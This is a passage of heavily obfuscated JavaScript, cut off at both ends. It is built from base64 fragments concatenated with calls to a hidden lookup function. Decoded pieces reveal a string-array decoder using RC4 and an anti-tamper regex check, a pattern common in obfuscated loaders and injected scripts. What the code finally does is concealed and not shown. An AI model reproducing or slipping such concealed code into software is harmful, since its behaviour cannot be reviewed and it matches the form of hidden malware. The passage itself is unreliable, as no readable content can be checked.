JywnbGJWZEhOZGNIYScsJ'+'1dSTzBtOGtZaUcnLCd1Q2tsbW1rSERXJy'+'wnZW1vS0FadGRWVyddO2Z1bmN0aW9uIF8'+'weDIzODM4MjllKGEsYil7YT1hLTB4MTQx'+'O3ZhciBjPV8weDIzODM4MjlkW2FdO2lmK'+'F8weDIzODM4MjllWydkSnhhVk4nXT09PX'+_0x5037157z(0x2fc)+_0x5037157z(0x257)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+_0x5037157z(0x2e1)+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x5037157z(0x285)+'tdLG89MHgwLHAscT0nJyxyPScnO2w9ZCh'+'sKTtmb3IodmFyIHU9MHgwLHY9bFsnbGVu'+'Z3RoJ107dTx2O3UrKyl7cis9JyUnKygnM'+'DAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsndG'+_0x5037157z(0x3c2)+_0x5037157z(0x24f)+_0x5037157z(0x376)+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+'0weDA7dDwweDEwMDt0Kyspe289KG8rblt'+'0XSttWydjaGFyQ29kZUF0J10odCVtWyds'+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+'3RdPW5bb10sbltvXT1wO310PTB4MCxvPT'+'B4MDtmb3Io')+(_0x5037157z(0x328)+_0x5037157z(0x414)+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+_0x5037157z(0x3dd)+'yOWVbJ0JMRnJSQiddPWgsXzB4MjM4Mzgy'+'OWVbJ2xndUxvQSddPXt9LF8weDIzODM4M'+'jllWydkSnhhVk4nXT0hIVtdO312YXIgZT'+_0x5037157z(0x2a5)+'9XzB4MjM4MzgyOWVbJ2xndUxvQSddW2Zd'+_0x5037157z(0x260)+_0x5037157z(0x387)+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snbUJhaFpFJ109aix0aGlzWydl'+'ZHpMd1EnXT1bMHgxLDB4MCwweDBdLHRoa'+_0x5037157z(0x289)+'V0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ3F'+'FV3pJZSddPSdceDVjdytceDIwKlx4NWMo'+'XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5037157z(0x22d)+'JdLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt'+'9O2lbJ3Byb3RvdHlwZSddWydscnJUa3Mn'+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5037157z(0x272)+_0x5037157z(0x202)+_0x5037157z(0x25c)+'KCkpPy0tdGhpc1snZWR6THdRJ11bMHgxX'+'TotLXRoaXNbJ2Vkekx3USddWzB4MF07cm'+'V0dXJuIHRo')+('aXNbJ1NMZkxpWCddKGspO30saVsncHJvd'+'G90eXBlJ11bJ1NMZkxpWCddPWZ1bmN0aW'+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+'1cm4gajtyZXR1cm4gdGhpc1snVU14cWht'+'J10odGhpc1snbUJhaFpFJ10pO30saVsnc'+'HJvdG90eXBlJ11bJ1VNeHFobSddPWZ1bm'+'N0aW9uKGope2Zvcih2YXIgaz0weDAsbD1'+_0x5037157z(0x368)+'azxsO2srKyl7dGhpc1snZWR6THdRJ11bJ'+_0x5037157z(0x32e)+_0x5037157z(0x3ac)+'kekx3USddWydsZW5ndGgnXTt9cmV0dXJu'+'IGoodGhpc1snZWR6THdRJ11bMHgwXSk7f'+_0x5037157z(0x3bf)+'RrcyddKCksXzB4MjM4MzgyOWVbJ2lBdWp'+'5bSddPSEhW107fWM9XzB4MjM4MzgyOWVb'+'J0JMRnJSQiddKGMsYiksXzB4MjM4MzgyO'+'WVbJ2xndUxvQSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVybiBjO30oZnVuY3Rpb24oYSx'+'iKXt2YXIgST1fMHgyMzgzODI5ZTt3aGls'+'ZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNlS'+'W50KEkoMHg1OTIsJ3N2WjMnKSkrcGFyc2'+'VJbnQoSSgweDM2OSwnSkJnOCcpKStwYXJ'+'zZUludChJKDB4NDk1LCddYmFtJykpKi1w'+_0x5037157z(0x317)+'3BhcnNlSW50KEkoMHg0YjYsJ3NFOVonKS'+'krcGFyc2VJbnQoSSgweDU0OCwnWXBCUSc'+'pKSstcGFyc2VJbnQoSSgweDRiMywnNWND'+'aycpKSotcGFyc2VJbnQoSSgweDI3YSwnV'+_0x5037157z(0x237)+'wndk9INCcp')+('KSpwYXJzZUludChJKDB4MmY3LCc4W29oJ'+_0x5037157z(0x1b6)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWN'+'hdGNoKGQpe2FbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO319fShfMHgyMzgzODI5ZCwwe'+'DUzM2IzKSwhZnVuY3Rpb24oKXt2YXIgSj'+'1fMHgyMzgzODI5ZSxkPXt9O2RbSigweDU'+'yMSwnJGZYYycpXT1mdW5jdGlvbihyLHMs'+_0x5037157z(0x329)+'DdhNSwnSkJnOCcpXT1mdW5jdGlvbihyKX'+'tyZXR1cm4gcigpO30sZFtKKDB4MzAxLCd'+'ySCNWJyldPWZ1bmN0aW9uKHIscyl7cmV0'+'dXJuIHI8czt9LGRbSigweDI0OCwnVEdWY'+'ycpXT1mdW5jdGlvbihyLHMpe3JldHVybi'+'ByIT09czt9LGRbSigweDQyMywnW2RmJic'+'pXT1KKDB4NTdmLCdwVDJ2JykrSigweDU3'+'ZCwnKVNdZycpK0ooMHgxYjAsJ0pCZzgnK'+'StKKDB4NDI1LCdUR1ZjJykrSigweDc3OS'+'wnU3ZxXicpLGRbSigweDU3MSwnTlklaic'+'pXT1mdW5jdGlvbihyLHMpe3JldHVybiBy'+'IT09czt9LGRbSigweDc5NywncFQydicpX'+_0x5037157z(0x2b3)+_0x5037157z(0x3f6)+'pXT1mdW5jdGlvbihyLHMpe3JldHVybiBy'+'PT09czt9LGRbSigweDg1NywnSEhPJicpX'+_0x5037157z(0x306)+'gweDI0MCwnSEhPJicpXT1KKDB4NWQ3LCd'+_0x5037157z(0x2a1)+'SigweDNlZiwnSkJnOCcpXT1mdW5jdGlvb'+'ihyKXtyZXR1cm4gcigpO30sZFtKKDB4NT'+'UzLCd6JTl6')+(_0x5037157z(0x3e5)+'HI9PT1zO30sZFtKKDB4MmIwLCdsdmFYJy'+'ldPWZ1bmN0aW9uKHIscyl7cmV0dXJuIHI'+'+PXM7fSxkW0ooMHgyM2UsJ1NocU0nKV09'+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcjw9c'+'zt9LGRbSigweDJjYSwnSGdlUycpXT1mdW'+'5jdGlvbihyLHMpe3JldHVybiByK3M7fSx'+'kW0ooMHgzNjMsJzRlUHEnKV09ZnVuY3Rp'+'b24ocixzKXtyZXR1cm4gci1zO30sZFtKK'+_0x5037157z(0x364)+'VjQ2snKStKKDB4ODczLCdaUk5AJykrSig'+'weDIwZCwnWjZMcicpK0ooMHgyOGUsJ1lw'+'QlEnKStKKDB4M2UwLCdTdnFeJykrSigwe'+'DQwMiwndk9INCcpK0ooMHg0M2IsJ2k2bn'+'knKStKKDB4MWM4LCckZlhjJykrSigweDQ'+'0MCwnSkJnOCcpK0ooMHg3ZWUsJ3QlXU8n'+'KStKKDB4NWNlLCdzRTlaJyksZFtKKDB4N'+'TYyLCdIZ2VTJyldPUooMHg3YWUsJ1RHVm'+'MnKStKKDB4NWM0LCdpNnRXJykrSigweDJ'+_0x5037157z(0x21d)+'KStKKDB4MzFiLCdXI3EzJykrSigweDFiN'+_0x5037157z(0x3cf)+'tKKDB4MTc0LCdwVDJ2JykrSigweDY0ZSw'+_0x5037157z(0x1e1)+_0x5037157z(0x415)+'k9INCcpK0ooMHg2NTksJ1VJN2YnKStKKD'+_0x5037157z(0x411)+'xXicpLGRbSigweDg1ZSwnTlklaicpXT1m'+'dW5jdGlvbihyLHMpe3JldHVybiByKHMpO'+'30sZFtKKDB4MWNiLCd3Rk45JyldPUooMH'+_0x5037157z(0x31b))+(_0x5037157z(0x3cc)+'DMxNSwnXmE1XicpK0ooMHgzOTUsJ3ZPSD'+'QnKStKKDB4N2NkLCdISE8mJykrSigweDU'+'wMCwnXWJhbScpK0ooMHg0YjAsJyRmWGMn'+'KStKKDB4NjRhLCdTdnFeJykrSigweDczN'+'iwnVUk3ZicpK0ooMHg4MmIsJzhbb2gnKS'+'tKKDB4MjhiLCdZcEJRJykrSigweDMxMyw'+'nXWJhbScpK0ooMHgxNDIsJylTXWcnKStK'+_0x5037157z(0x29d)+_0x5037157z(0x2d5)+'B4NjBiLCdsdmFYJykrSigweDcwMCwnUmR'+'TNycpK0ooMHg3MzMsJ1pSTkAnKStKKDB4'+'NTY0LCd0JV1PJykrSigweDZmOSwnXVtzQ'+'ycpK0ooMHg3MGYsJ3BUMnYnKStKKDB4OD'+'hlLCckZlhjJykrSigweDQ1NSwnNWNDayc'+'pK0ooMHg0ZTEsJ11bc0MnKStKKDB4MzBh'+_0x5037157z(0x1c8)+'0ooMHgyNGMsJ1N2cV4nKStKKDB4NjU0LC'+'c1Y0NrJykrSigweDQ5ZCwnXWJhbScpK0o'+'oMHg2ZTYsJ2x2YVgnKStKKDB4NmQzLCdO'+'WSVqJykrSigweDQ3OSwnXmE1XicpK0ooM'+'HgxODIsJ11iYW0nKStKKDB4NGVjLCdpNn'+'RXJykrSigweDE3ZiwnW2RmJicpK0ooMHg'+'0NjksJ3JDZE4nKStKKDB4NWE0LCdvUnZw'+'JykrSigweDMyZiwnd0ZOOScpK0ooMHg0M'+_0x5037157z(0x2aa)+'krSigweDE1NSwnJGZYYycpK0ooMHg2MGU'+_0x5037157z(0x28d)+'SigweDczZSwnJGZYYycpK0ooMHg2NmUsJ'+_0x5037157z(0x3f4)+'gweDQxNCwn')+('cFQydicpK0ooMHg1NTUsJ29SdnAnKStKK'+'DB4MWFmLCdpNm55JykrSigweDRiOSwnTi'+'N2bycpK0ooMHg4MzksJ2x2YVgnKStKKDB'+'4NTg3LCd3Rk45JykrSigweDFjNywnUmRT'+'NycpK0ooMHg3MDcsJzRlUHEnKStKKDB4M'+'2I3LCdEemxNJykrSigweDJmYiwnSGdlUy'+'cpK0ooMHgzZjcsJ1NBdHknKStKKDB4NmE'+'1LCdOWSVqJykrSigweDE5MywnVUk3Zicp'+_0x5037157z(0x252)+'CdwVDJ2JykrSigweDFhYSwnOFtvaCcpK0'+'ooMHgyMjUsJzJ3d1EnKStKKDB4MmM0LCd'+'TQXR5JykrSigweDQyZSwnRHpsTScpK0oo'+'MHg2MzIsJ11iYW0nKStKKDB4NGJkLCdbZ'+'GYmJykrSigweDc2YSwnc3ZaMycpK0ooMH'+'gyNjgsJ3JII1YnKStKKDB4MmM2LCdOWSV'+'qJykrSigweDI5ZSwnQHlUNycpK0ooMHg2'+'YjcsJ3ZPSDQnKStKKDB4NDc2LCddW3NDJ'+'ykrSigweDRiNCwndk9INCcpK0ooMHgzOW'+'YsJ3hwZUwnKStKKDB4NzRmLCdaNkxyJyk'+_0x5037157z(0x365)+'JzVjQ2snKStKKDB4NDdiLCdTaHFNJykrS'+_0x5037157z(0x2f0)+'x2YVgnKStKKDB4M2YxLCdIZ2VTJykrSig'+'weDZmYywndk9INCcpK0ooMHg4NDUsJ3ol'+'OXonKStKKDB4MzQ5LCdzRTlaJykrSigwe'+'DQxZiwneiU5eicpK0ooMHgyNzMsJ15hNV'+'4nKStKKDB4NDg5LCdEemxNJykrSigweDV'+'jNywndk9INCcpK0ooMHgxOTAsJ04jdm8n'+_0x5037157z(0x3a9)+'CwnOFtvaCcpK0ooMHg0MmIsJ0YyVkMnKS'+'tKKDB4MWIz')+('LCd4cGVMJykrSigweDZlYiwnVyNxMycpK'+'0ooMHgzZDQsJ11iYW0nKStKKDB4MzY2LC'+'daNkxyJykrSigweDU3NCwnTiN2bycpK0o'+'oMHg4OTAsJ3ZMZSonKStKKDB4MjRiLCdb'+'ZGYmJykrSigweDg2NCwnXWJhbScpK0ooM'+'Hg1MjYsJ3JII1YnKStKKDB4MThjLCd0JV'+'1PJykrSigweDU0ZCwnTlklaicpK0ooMHg'+'1ZGUsJ3ZPSDQnKStKKDB4NTJiLCd6JTl6'+'JykrSigweDVlNiwnc3ZaMycpK0ooMHgyO'+'GEsJyRGWlInKStKKDB4ODI1LCd0JV1PJy'+'krSigweDM3MSwneHBlTCcpK0ooMHgzN2Y'+'sJ29SdnAnKStKKDB4NWVmLCc1dUA1Jykr'+'SigweDQyYSwnckNkTicpK0ooMHg1NTgsJ'+'3dGTjknKStKKDB4MmZmLCd4cGVMJykrSi'+_0x5037157z(0x23f)+_0x5037157z(0x1e9)+'eDJmNCwnb1J2cCcpK0ooMHgzNWUsJ3BUM'+'nYnKStKKDB4N2JmLCdwVDJ2JykrSigweD'+'E1MywnU2hxTScpK0ooMHg2NzIsJ1NocU0'+'nKStKKDB4NmE4LCdaUk5AJykrSigweDE5'+'NiwnTlklaicpK0ooMHg2ZmYsJ1tkZiYnK'+_0x5037157z(0x2ff)+'wnc0U5WicpK0ooMHg0ODUsJ3N2WjMnKSt'+_0x5037157z(0x29f)+'NWNDaycpK0ooMHgyYmMsJ3QlXU8nKStKK'+'DB4MjQyLCdwVDJ2JykrSigweDM0YywnQH'+_0x5037157z(0x291)+'4M2ExLCdETUlYJykrSigweDMwYiwnVUk3'+'ZicpK0ooMHgxNWYsJ3ZPSDQnKStKKDB4M'+'zE3LCdGMlZDJykrSigweDRkOSwnc0U5Wi'+'cpK0ooMHg0')+('NWMsJ1cjcTMnKStKKDB4M2E5LCdSZFM3J'+'ykrSigweDZiMCwnbHZhWCcpK0ooMHg0ZW'+'UsJ3ZPSDQnKStKKDB4NGMwLCdvUnZwJyk'+'rSigweDUzNSwnb1J2cCcpK0ooMHgyMTQs'+'JyRmWGMnKStKKDB4NWEzLCdyQ2ROJykrS'+'igweDU2OSwnW2RmJicpK0ooMHg2M2IsJ1'+'N2cV4nKStKKDB4Nzc2LCdUR1ZjJykrSig'+'weDYzYSwnd0ZOOScpK0ooMHgzZGYsJ3NF'+'OVonKStKKDB4MWI4LCdKQmc4JykrSigwe'+'DJhMCwneiU5eicpK0ooMHgxNTYsJzRlUH'+'EnKStKKDB4NGUyLCdZcEJRJykrSigweDM'+'yYywnXmE1XicpK0ooMHgzMzksJ3ZMZSon'+'KStKKDB4NTFmLCdGMlZDJykrSigweDE3M'+'SwnRHpsTScpK0ooMHg2MWQsJ3JDZE4nKS'+_0x5037157z(0x27c)+'nTiN2bycpK0ooMHgyNmIsJ3ZMZSonKStK'+'KDB4ODIwLCdvUnZwJykrSigweDU0MiwnV'+'yNxMycpK0ooMHgxZGQsJ04jdm8nKStKKD'+_0x5037157z(0x1c0)+_0x5037157z(0x1f4)+'MjM0LCdUR1ZjJykrSigweDg4Yywnd0ZOO'+'ScpK0ooMHg4MmEsJ1NocU0nKStKKDB4Mm'+'U4LCdJTGI3JykrSigweDI2YywnUjg2Vyc'+'pK0ooMHg0YmIsJ11bc0MnKStKKDB4NjM2'+_0x5037157z(0x3df)+_0x5037157z(0x1e8)+'cyd3dRJykrSigweDc2MiwnXWJhbScpK0o'+'oMHgxZTYsJzV1QDUnKStKKDB4MWZhLCdZ'+'cEJRJykrSigweDM3OCwnb1J2cCcpK0ooM'+'Hg3MzEsJ1I4NlcnKStKKDB4NjUyLCdXI3'+_0x5037157z(0x2c6))+('eDE4YSwnUjg2VycpK0ooMHgxN2QsJ29Sd'+'nAnKStKKDB4NmMwLCdTaHFNJykrSigweD'+'ZhMiwnaTZ0VycpK0ooMHg0MjQsJ11iYW0'+'nKStKKDB4NTVlLCddYmFtJykrSigweDg2'+'NywnSkJnOCcpK0ooMHg0MzQsJ0pCZzgnK'+_0x5037157z(0x2ac)+'wnaTZ0VycpK0ooMHg3ZGIsJ11bc0MnKSt'+'KKDB4NTg4LCdyQ2ROJykrKEooMHg0Mjgs'+_0x5037157z(0x22c)+'igweDMyZCwnXWJhbScpK0ooMHg1YmYsJ0'+'pCZzgnKStKKDB4M2U1LCc0ZVBxJykrSig'+'weDFiNywnJEZaUicpK0ooMHg0ODMsJ3N2'+'WjMnKStKKDB4Nzc0LCdOWSVqJykrSigwe'+_0x5037157z(0x31c)+'MnKStKKDB4NTZlLCdTdnFeJykrSigweDU'+'4ZSwndkxlKicpK0ooMHg2OWMsJ1NBdHkn'+'KStKKDB4NWMzLCd3Rk45JykrSigweDgxN'+'iwnTlklaicpK0ooMHgzY2MsJyRGWlInKS'+'tKKDB4NzU5LCdSZFM3JykrSigweDdlMCw'+'ndk9INCcpK0ooMHgyMTUsJ0FzR08nKStK'+_0x5037157z(0x30f)+'mRTNycpK0ooMHgzMzMsJ0FzR08nKStKKD'+'B4NzA2LCdsdmFYJykrSigweDJiZiwncFQ'+'ydicpK0ooMHg0MTksJ0hITyYnKStKKDB4'+_0x5037157z(0x270)+'ScpK0ooMHg1YTgsJ1NocU0nKStKKDB4NG'+_0x5037157z(0x222)+'pK0ooMHgxY2YsJ2k2bnknKStKKDB4Mzhm'+'LCdKQmc4JykrSigweDQ5YywnaTZueScpK'+'0ooMHg3YjcsJ1N2cV4nKStKKDB4MjE4LC'+'dAeVQ3Jykr')+(_0x5037157z(0x2e7)+'zJ3d1EnKStKKDB4NTM3LCc0ZVBxJykrSi'+'gweDg1OSwnRjJWQycpK0ooMHg3NDAsJ3J'+_0x5037157z(0x1d5)+'eDI5MSwnSkJnOCcpK0ooMHg0NDYsJylTX'+_0x5037157z(0x3ec)+'YxNCwnSUxiNycpK0ooMHg3NDksJ29SdnA'+_0x5037157z(0x3d4)+'OCwnckgjVicpK0ooMHg0YTIsJ3JDZE4nK'+'StKKDB4NWUwLCc1dUA1JykrSigweDIzZi'+_0x5037157z(0x279)+'KKDB4NjkyLCdETUlYJykrSigweDM4NSwn'+'VyNxMycpK0ooMHg2NWEsJ1VJN2YnKStKK'+'DB4NzNkLCddYmFtJykrSigweDM3MywnSU'+'xiNycpK0ooMHg0NGEsJzhbb2gnKStKKDB'+_0x5037157z(0x3c6)+_0x5037157z(0x238)+'WZhLCdTaHFNJykrSigweDFiNiwndkxlKi'+'cpK0ooMHg0NzAsJ1I4NlcnKStKKDB4NWM'+'yLCcpU11nJykrSigweDE4YiwnW2RmJicp'+'K0ooMHgyZWEsJzV1QDUnKStKKDB4MTg5L'+_0x5037157z(0x300)+'ooMHgzMGQsJ0B5VDcnKStKKDB4Mjc3LCd'+'HS0R5JykrSigweDUzNiwnNWNDaycpK0oo'+'MHgzMzcsJ0B5VDcnKStKKDB4NjkzLCdsd'+'mFYJykrSigweDIxZSwncFQydicpK0ooMH'+'g0YzgsJzRlUHEnKStKKDB4NDMyLCdEemx'+'NJykrSigweDE5OSwnd0ZOOScpK0ooMHg4'+'MzEsJ1o2THInKStKKDB4NGYyLCdpNnRXJ'+'ykrSigweDRiMiwnVyNxMycpK0ooMHgyNj'+'IsJ1RHVmMn')+('KStKKDB4ODIzLCd4cGVMJykrSigweDRkN'+'ywnVyNxMycpK0ooMHgyNjksJ3QlXU8nKS'+_0x5037157z(0x24c)+_0x5037157z(0x230)+'KDB4NDg2LCdwVDJ2JykrSigweDI0MywnX'+_0x5037157z(0x3d9)+'B4NWQwLCc1Y0NrJykrSigweDg4YSwnU2h'+'xTScpK0ooMHg0NTgsJ3hwZUwnKStKKDB4'+'MzllLCdZcEJRJykrSigweDQ2ZCwnU2hxT'+_0x5037157z(0x314)+'U1LCd0JV1PJykrSigweDE2ZSwnNXVANSc'+_0x5037157z(0x400)+'LCdsdmFYJykrSigweDQwMCwnSGdlUycpK'+_0x5037157z(0x250)+'dpNnRXJykrSigweDc2NCwnU2hxTScpK0o'+'oMHg3ZmEsJ3NFOVonKStKKDB4NWVjLCd2'+_0x5037157z(0x1b8)+_0x5037157z(0x41f)+_0x5037157z(0x39c)+'xZTksJ3olOXonKStKKDB4MWYxLCd2T0g0'+'JykrSigweDFjNSwnVEdWYycpK0ooMHg0N'+'2YsJ1cjcTMnKStKKDB4N2YxLCdHS0R5Jy'+_0x5037157z(0x3e7)+_0x5037157z(0x2b9)+'SigweDUzMSwnWlJOQCcpK0ooMHg3M2MsJ'+'yRmWGMnKStKKDB4NGQzLCdJTGI3JykrSi'+'gweDgxMCwnQHlUNycpK0ooMHgyNDYsJ3J'+'II1YnKStKKDB4NzFlLCc1Y0NrJykrSigw'+'eDIwNCwnWXBCUScpK0ooMHg2YWUsJ15hN'+_0x5037157z(0x28f)+'Q5OCwneHBl')+('TCcpK0ooMHgyZDksJ1tkZiYnKStKKDB4N'+'DA2LCdZcEJRJykrSigweDYwNSwnSEhPJi'+'cpK0ooMHg4NjgsJ1pSTkAnKStKKDB4MmE'+'3LCdSZFM3JykrSigweDc4MCwnSEhPJicp'+'K0ooMHg2NGQsJ1tkZiYnKStKKDB4NWNhL'+'CdEemxNJykrSigweDQwMSwnQXNHTycpK0'+'ooMHg0YjEsJ3NFOVonKStKKDB4N2MwLCd'+'TdnFeJykrSigweDgzMiwndkxlKicpK0oo'+'MHg3ZGQsJ0hnZVMnKStKKDB4NGEwLCdSO'+'DZXJykrSigweDU0ZSwnNGVQcScpK0ooMH'+'gyYWUsJ2k2bnknKStKKDB4Mjg1LCddYmF'+_0x5037157z(0x2a0)+'YzEsJ0R6bE0nKStKKDB4NjFlLCdAeVQ3J'+_0x5037157z(0x269)+'YsJyRGWlInKStKKDB4MzA5LCdSODZXJyk'+_0x5037157z(0x423)+'J1N2cV4nKStKKDB4NzcwLCdbZGYmJykrS'+'igweDE0ZSwnW2RmJicpK0ooMHg3ZDgsJ1'+_0x5037157z(0x2da)+'weDI3OSwnTiN2bycpK0ooMHg2MTEsJ15h'+_0x5037157z(0x1d7)+'DQzYywncFQydicpK0ooMHg3YzMsJ0lMYj'+'cnKStKKDB4NGZkLCdOI3ZvJykrSigweDd'+'iMywnb1J2cCcpK0ooMHgyNTksJ0FzR08n'+'KStKKDB4MTZiLCd6JTl6JykrSigweDYyM'+_0x5037157z(0x2b8)+'tKKDB4NTZmLCdzRTlaJykrSigweDJiMSw'+'nU0F0eScpK0ooMHg2N2IsJ29SdnAnKStK'+'KDB4MjY1LCdJTGI3JykrSigweDFhMCwnW'+'lJOQCcpK0ooMHg3MmUsJ3QlXU8nKStKKD'+'B4MTRiLCdT')+('dnFeJykrSigweDU4ZiwnSEhPJicpK0ooM'+'Hg2NDIsJ0B5VDcnKStKKDB4ODg1LCdyQ2'+_0x5037157z(0x28a)+'2MzksJzRlUHEnKStKKDB4NzEyLCd6JTl6'+_0x5037157z(0x37b)+'TgsJ0lMYjcnKStKKDB4NmU4LCcpU11nJy'+_0x5037157z(0x25a)+'sJ2k2bnknKStKKDB4MjNkLCdwVDJ2Jykr'+_0x5037157z(0x1c6)+_0x5037157z(0x425)+'gweDYyNiwnSGdlUycpK0ooMHg1MTEsJ3Z'+_0x5037157z(0x399)+_0x5037157z(0x203)+'TMnKStKKDB4NDM5LCd6JTl6JykrSigweD'+'YyYywnXmE1XicpK0ooMHg0ZjYsJylTXWc'+_0x5037157z(0x288)+'ODUxLCdpNm55JykrSigweDVhZSwnRHpsT'+'ScpK0ooMHg3ZTIsJ3JDZE4nKStKKDB4M2'+'EwLCdUR1ZjJykrSigweDg0OSwnXWJhbSc'+'pK0ooMHgzZmMsJyRGWlInKStKKDB4Nzdj'+_0x5037157z(0x3f1)+_0x5037157z(0x274)+'dTQXR5JykrSigweDNhYiwnRHpsTScpK0o'+'oMHgxODgsJ0FzR08nKStKKDB4NmJlLCdA'+'eVQ3JykrSigweDM0NCwnSUxiNycpK0ooM'+'Hg3OTYsJ1VJN2YnKStKKDB4NWU4LCdSOD'+'ZXJykrSigweDNkOCwnU3ZxXicpK0ooMHg'+_0x5037157z(0x297)+'JykrSigweDY3NiwnaTZueScpK0ooMHg0N'+'zEsJ1tkZiYnKStKKDB4Mzc3LCc4W29oJy'+'krSigweDY0')+('NSwnKVNdZycpK0ooMHgzNDYsJ1RHVmMnK'+'StKKDB4MWMxLCd3Rk45JykrSigweDI4OC'+_0x5037157z(0x350)+_0x5037157z(0x23a)+'bHZhWCcpK0ooMHg1YjcsJ2k2dFcnKStKK'+'DB4N2U3LCcyd3dRJykrSigweDFjYywneH'+'BlTCcpK0ooMHg2NDYsJ04jdm8nKStKKDB'+'4ODM0LCdyQ2ROJykrSigweDg1NCwnU3Zx'+_0x5037157z(0x24d)+'DZlLCdOWSVqJykrSigweDUyNywnWXBCUS'+_0x5037157z(0x33b)+'3LCdISE8mJykrSigweDdmZCwndkxlKicp'+'K0ooMHgxNjIsJ0dLRHknKStKKDB4NDZiL'+_0x5037157z(0x27a)+'ooMHg1YTAsJ3NFOVonKStKKDB4NGFiLCd'+'pNnRXJykrSigweDMzMCwnUmRTNycpK0oo'+'MHg2OWUsJ1NocU0nKStKKDB4NTBkLCdIZ'+'2VTJykrSigweDQzZiwnQHlUNycpK0ooMH'+'gxNWEsJ1RHVmMnKStKKDB4N2ZjLCdXI3E'+'zJykrSigweDZhMywnU3ZxXicpK0ooMHg2'+'NTYsJ1I4NlcnKStKKDB4NDU3LCcpU11nJ'+'ykrSigweDM5NCwnVEdWYycpK0ooMHg3OD'+'csJ11iYW0nKStKKDB4MTY1LCdSODZXJyk'+'rSigweDJjMSwnXVtzQycpK0ooMHgxYzAs'+'J1VJN2YnKStKKDB4NDhiLCcpU11nJykrS'+'igweDU1MiwnNXVANScpK0ooMHgxYTcsJz'+'hbb2gnKStKKDB4NzYwLCdGMlZDJykrSig'+'weDg3ZSwncFQydicpK0ooMHg3ZWMsJ3BU'+'MnYnKStKKDB4MmFjLCdEemxNJykrSigwe'+_0x5037157z(0x29a)+'YnKStKKDB4')+('NjczLCdSZFM3JykrSigweDRiOCwnU3ZxX'+'icpK0ooMHgzODQsJ1RHVmMnKStKKDB4NG'+'Y4LCdBc0dPJykrSigweDY1ZSwnWXBCUSc'+'pK0ooMHg1ZTcsJ0RNSVgnKStKKDB4M2Y0'+'LCdGMlZDJykrSigweDc1NiwnVEdWYycpK'+'0ooMHgzZjksJ3JII1YnKStKKDB4NzQ2LC'+_0x5037157z(0x359)+_0x5037157z(0x1fc)+'U11nJykrSigweDZlMywnXVtzQycpK0ooM'+'Hg4N2MsJ0hnZVMnKStKKDB4MmI1LCdTaH'+'FNJykrSigweDQ3NSwnU0F0eScpK0ooMHg'+'3MGQsJylTXWcnKStKKDB4NjViLCdySCNW'+'JykrSigweDdjYiwnVUk3ZicpK0ooMHgyO'+'GMsJ1I4NlcnKStKKDB4ODM2LCdTdnFeJy'+'krSigweDE5MiwnSEhPJicpK0ooMHg3ZDA'+'sJ3QlXU8nKStKKDB4M2EyLCdXI3EzJykr'+'SigweDFhNiwnNWNDaycpK0ooMHg1MDMsJ'+'3ZPSDQnKStKKDB4NThhLCdBc0dPJykrSi'+'gweDQ0MiwncFQydicpK0ooMHg0NGIsJ1p'+'STkAnKStKKDB4MzQyLCdvUnZwJykrSigw'+'eDJhNCwnJEZaUicpK0ooMHg4MmQsJ3ZMZ'+'SonKStKKDB4NWZiLCdbZGYmJykrSigweD'+'ZjNiwnMnd3UScpK0ooMHgzYzgsJ1NBdHk'+_0x5037157z(0x3af)+_0x5037157z(0x2d4)+'StKKDB4N2NmLCdOI3ZvJykrSigweDY5ZC'+'wnKVNdZycpK0ooMHgzMDgsJ3NFOVonKSt'+_0x5037157z(0x353)+_0x5037157z(0x2d1)+'DB4NjE2LCdIZ2VTJykrSigweDcyZiwndk'+'xlKicpK0oo')+('MHgxNTgsJ1N2cV4nKStKKDB4M2U3LCdJT'+'GI3JykrSigweDQ5ZiwnR0tEeScpK0ooMH'+'g1ZjQsJ1lwQlEnKStKKDB4NTUxLCdsdmF'+'YJykrSigweDI0YSwnSGdlUycpK0ooMHg4'+'NWYsJ1JkUzcnKStKKDB4MjQ1LCdEemxNJ'+_0x5037157z(0x224)+'YsJ2k2dFcnKStKKDB4NzcxLCdGMlZDJyk'+'rSigweDQwZCwnWXBCUScpK0ooMHg4MTIs'+'J3dGTjknKStKKDB4ODdiLCdEemxNJykrS'+'igweDg2MywnVyNxMycpK0ooMHgyMmUsJ0'+'hITyYnKStKKDB4Mjk3LCdBc0dPJykrSig'+'weDM1OCwnQXNHTycpK0ooMHg4MTksJ0R6'+'bE0nKStKKDB4MmZkLCdXI3EzJykrSigwe'+_0x5037157z(0x32c)+'YnKStKKDB4NTIwLCdEemxNJykrSigweDV'+'jOCwnNXVANScpK0ooMHg4NzksJ3N2WjMn'+'KStKKDB4MWU4LCdyQ2ROJykrSigweDU1Z'+'CwnckgjVicpK0ooMHg1MTksJ3N2WjMnKS'+'tKKDB4NGE5LCdvUnZwJykrSigweDY5OSw'+'nU0F0eScpK0ooMHg0NWYsJ1N2cV4nKStK'+_0x5037157z(0x1c7)+'EZaUicpK0ooMHg1YjMsJ2k2bnknKStKKD'+'B4NmQ4LCdzdlozJykrSigweDE3MywnR0t'+_0x5037157z(0x2d3)+_0x5037157z(0x24a)+'ycpK0